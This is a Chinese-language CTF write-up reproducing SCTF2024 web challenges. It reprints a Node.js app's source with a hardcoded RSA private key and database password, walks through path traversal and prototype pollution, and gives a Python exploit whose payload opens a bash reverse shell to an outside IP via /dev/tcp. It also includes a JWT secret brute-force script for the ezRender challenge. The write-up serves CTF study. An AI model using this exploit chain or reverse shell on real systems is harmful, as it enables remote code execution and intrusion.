SCTF2024(复现)
SCTF2024(复现)
web
SycServer2.0
开题:

需要登录,进行目录扫描,得到/config,/hello,/robots.txt 等,访问/hello 显示需要 token,查看源码发现存在 sqlwaf

可以通过抓包绕过前端 js 验证(或者写 python 脚本),抓包的话这里有个 rsa 加密,利用厨子进行加密

得到登录成功的 cookie

(也可以利用 python 脚本, rsa 加密有两种填充方式,这里用的是 PKCS#1v1.5,实在不知道就直接把源码的加密复制问 gpt。)
然后访问 robots.txt 中给的路径 /ExP0rtApi?v=static&f=1.jpeg 是 v/f 形式的任意文件读取,需要用 ./ 进行绕过

读取 /proc/self/cmdline,得到源码在 /app/app.js 中

const express = require('express');
const fs = require('fs');
var nodeRsa = require('node-rsa');
const bodyParser = require('body-parser');
const jwt = require('jsonwebtoken');
const crypto = require('crypto');
const SECRET_KEY = crypto.randomBytes(16).toString('hex');
const path = require('path');
const zlib = require('zlib');
const mysql = require('mysql')
const handle = require('./handle');
const cp = require('child_process');
const cookieParser = require('cookie-parser');
const con = mysql.createConnection({
host: 'localhost',
user: 'ctf',
password: 'ctf123123',
port: '3306',
database: 'sctf'
})
con.connect((err) => {
if (err) {
console.error('Error connecting to MySQL:', err.message);
setTimeout(con.connect(), 2000); // 2秒后重试连接
} else {
console.log('Connected to MySQL');
}
});
const {response} = require("express");
const req = require("express/lib/request");
var key = new nodeRsa({ b: 1024 });
key.setOptions({ encryptionScheme: 'pkcs1' });
var publicPem = `-----BEGIN PUBLIC KEY-----\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQC5nJzSXtjxAB2tuz5WD9B//vLQ\nTfCUTc+AOwpNdBsOyoRcupuBmh8XSVnm5R4EXWS6crL5K3LZe5vO5YvmisqAq2IC\nXmWF4LwUIUfk4/2cQLNl+A0czlskBZvjQczOKXB+yvP4xMDXuc1hIujnqFlwOpGe\nI+Atul1rSE0APhHoPwIDAQAB\n-----END PUBLIC KEY-----`;
var privatePem = `-----BEGIN PRIVATE KEY-----
MIICeAIBADANBgkqhkiG9w0BAQEFAASCAmIwggJeAgEAAoGBALmcnNJe2PEAHa27
PlYP0H/+8tBN8JRNz4A7Ck10Gw7KhFy6m4GaHxdJWeblHgRdZLpysvkrctl7m87l
i+aKyoCrYgJeZYXgvBQhR+Tj/ZxAs2X4DRzOWyQFm+NBzM4pcH7K8/jEwNe5zWEi
6OeoWXA6kZ4j4C26XWtITQA+Eeg/AgMBAAECgYA+eBhLsUJgckKK2y8StgXdXkgI
lYK31yxUIwrHoKEOrFg6AVAfIWj/ZF+Ol2Qv4eLp4Xqc4+OmkLSSwK0CLYoTiZFY
Jal64w9KFiPUo1S2E9abggQ4omohGDhXzXfY+H8HO4ZRr0TL4GG+Q2SphkNIDk61
khWQdvN1bL13YVOugQJBAP77jr5Y8oUkIsQG+eEPoaykhe0PPO408GFm56sVS8aT
6sk6I63Byk/DOp1MEBFlDGIUWPjbjzwgYouYTbwLwv8CQQC6WjLfpPLBWAZ4nE78
dfoDzqFcmUN8KevjJI9B/rV2I8M/4f/UOD8cPEg8kzur7fHga04YfipaxT3Am1kG
mhrBAkEA90J56ZvXkcS48d7R8a122jOwq3FbZKNxdwKTJRRBpw9JXllCv/xsc2ye
KmrYKgYTPAj/PlOrUmMVLMlEmFXPgQJBAK4V6yaf6iOSfuEXbHZOJBSAaJ+fkbqh
UvqrwaSuNIi72f+IubxgGxzed8EW7gysSWQT+i3JVvna/tg6h40yU0ECQQCe7l8l
zIdwm/xUWl1jLyYgogexnj3exMfQISW5442erOtJK8MFuUJNHFMsJWgMKOup+pOg
xu/vfQ0A1jHRNC7t
-----END PRIVATE KEY-----`;
const app = express();
app.use(bodyParser.json());
app.use(express.urlencoded({ extended: true }));
app.use(express.static(path.join(__dirname, 'static')));
app.use(cookieParser());
var Reportcache = {}
function verifyAdmin(req, res, next) {
const token = req.cookies['auth_token'];
if (!token) {
return res.status(403).json({ message: 'No token provided' });
}
jwt.verify(token, SECRET_KEY, (err, decoded) => {
if (err) {
return res.status(403).json({ message: 'Failed to authenticate token' });
}
if (decoded.role !== 'admin') {
return res.status(403).json({ message: 'Access denied. Admins only.' });
}
req.user = decoded;
next();
});
}
app.get('/hello', verifyAdmin ,(req, res)=> {
res.send('<h1>Welcome Admin!!!</h1><br><img src="./1.jpeg" />');
});
app.get('/config', (req, res) => {
res.json({
publicKey: publicPem,
});
});
var decrypt = function(body) {
try {
var pem = privatePem;
var key = new nodeRsa(pem, {
encryptionScheme: 'pkcs1',
b: 1024
});
key.setOptions({ environment: "browser" });
return key.decrypt(body, 'utf8');
} catch (e) {
console.error("decrypt error", e);
return false;
}
};
app.post('/login', (req, res) => {
const encryptedPassword = req.body.password;
const username = req.body.username;
try {
passwd = decrypt(encryptedPassword)
if(username === 'admin') {
const sql = `select (select password from user where username = 'admin') = '${passwd}';`
con.query(sql, (err, rows) => {
if (err) throw new Error(err.message);
if (rows[0][Object.keys(rows[0])]) {
const token = jwt.sign({username, role: username}, SECRET_KEY, {expiresIn: '1h'});
res.cookie('auth_token', token, {secure: false});
res.status(200).json({success: true, message: 'Login Successfully'});
} else {
res.status(200).json({success: false, message: 'Errow Password!'});
}
});
} else {
res.status(403).json({success: false, message: 'This Website Only Open for admin'});
}
} catch (error) {
res.status(500).json({ success: false, message: 'Error decrypting password!' });
}
});
app.get('/ExP0rtApi', verifyAdmin, (req, res) => {
var rootpath = req.query.v;
var file = req.query.f;
file = file.replace(/\.\.\//g, '');
rootpath = rootpath.replace(/\.\.\//g, '');
if(rootpath === ''){
if(file === ''){
return res.status(500).send('try to find parameters HaHa');
} else {
rootpath = "static"
}
}
const filePath = path.join(__dirname, rootpath + "/" + file);
if (!fs.existsSync(filePath)) {
return res.status(404).send('File not found');
}
fs.readFile(filePath, (err, fileData) => {
if (err) {
console.error('Error reading file:', err);
return res.status(500).send('Error reading file');
}
zlib.gzip(fileData, (err, compressedData) => {
if (err) {
console.error('Error compressing file:', err);
return res.status(500).send('Error compressing file');
}
const base64Data = compressedData.toString('base64');
res.send(base64Data);
});
});
});
app.get("/report", verifyAdmin ,(req, res) => {
res.sendFile(__dirname + "/static/report_noway_dirsearch.html");
});
app.post("/report", verifyAdmin ,(req, res) => {
const {user, date, reportmessage} = req.body;
if(Reportcache[user] === undefined) {
Reportcache[user] = {};
}
Reportcache[user][date] = reportmessage
res.status(200).send("<script>alert('Report Success');window.location.href='/report'</script>");
});
app.get('/countreport', (req, res) => {
let count = 0;
for (const user in Reportcache) {
count += Object.keys(Reportcache[user]).length;
}
res.json({ count });
});
//查看当前运行用户
app.get("/VanZY_s_T3st", (req, res) => {
var command = 'whoami';
const cmd = cp.spawn(command ,[]);
cmd.stdout.on('data', (data) => {
res.status(200).end(data.toString());
});
})
app.listen(3000, () => {
console.log('Server running on http://localhost:3000');
});
不难看出在路径 /reporte 存在原型链污染,只不过现在需要知道该污染什么,发现


调用了child_process.spawn 方法,会创建新的环境变量,所以可以污染环境变量进行 rce。参考:js原型链污染
payload:
import requests
remote_addr = 'http://1.95.87.154:22483'
rs = requests.Session()
def login():
resp = rs.post(remote_addr+"/login",json={"username":"admin","password":"DbT33V+xr+TZQm+pYfR5qyShF8Ok5hzF5kMCEL/reDznBsBCb3+2n73qElMY4N9FOxBddIfkSX90m3eAtmJV4WsQDHVVzlkhIbDiKrJr3djl8z/aZo6K7nLTD85D2t97lkjvon3oQOpZ8ArpYRsAHkWxA0KuOYLkmlyNcDpUG8o="})
assert 'Login Success' in resp.text
login()
def add_report(username,date,report):
resp = rs.post(remote_addr+"/report",json={"user":username,"date":date,"reportmessage":report})
assert 'Report Success' in resp.text
add_report("__proto__",2,{"shell":"/proc/self/exe","argv0":"console.log(require('child_process').execSync('bash -c \"/bin/sh -i >& /dev/tcp/123.45.6.7/9999 0>&1\"').toString())//","env":{"NODE_OPTIONS":"--require /proc/self/cmdline"}})
污染完后访问路径 /VanZY_s_T3st 即可。
ezRender
开题,又是一个登录框,需要 admin 才能进行 ssti。其验证 admin 的逻辑,

会判断 cookie 中的 is_admin 是否为 1,而生成 jwt 需要 secrete,

可以看到 secrete 生成是时间戳+随机数,而提示:ulimit -n =2048,
ulimit -n 2048 指的是 同时 最大允许打开 2048 个文件描述符(文件、套接字等)。如果进程达到这个限制,尝试打开新文件时将会失败,通常会报类似 “Too many open files” 的错误。
所以这里注册 2048 个账号,让文件打不开,这样就能使 secrete 为时间戳,方便伪造 jwt,在进行 2048 次注册后,再次注册并把时间转换为时间戳,然后进行登录获得 token

爆破时间戳伪造 jwt
import jwt
token = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoieXVzaSIsImlzX2FkbWluIjoiMCJ9.X_0FsVcxrelXAuFCFcqHoKsYVcScOkM8ckRLG32A-Cs" # JWT token
password_file = "./111.txt" # Password dictionary file
with open(password_file, 'rb') as file:
for line in file:
line = line.strip()
try:
jwt.decode(token, key=line, algorithms=["HS256"], options={"verify_signature": True})
print('Key found: ', line.decode('ascii'))
break
except (jwt.exceptions.ExpiredSignatureError,
jwt.exceptions.InvalidAudienceError,
jwt.exceptions.InvalidIssuedAtError,
jwt.exceptions.ImmatureSignatureError):
print("Key (valid but token issues): ", line.decode('ascii'))
break
except jwt.exceptions.InvalidSignatureError:
print("Failed: ", line.decode('ascii'))
continue
else:
print("Key not found.")

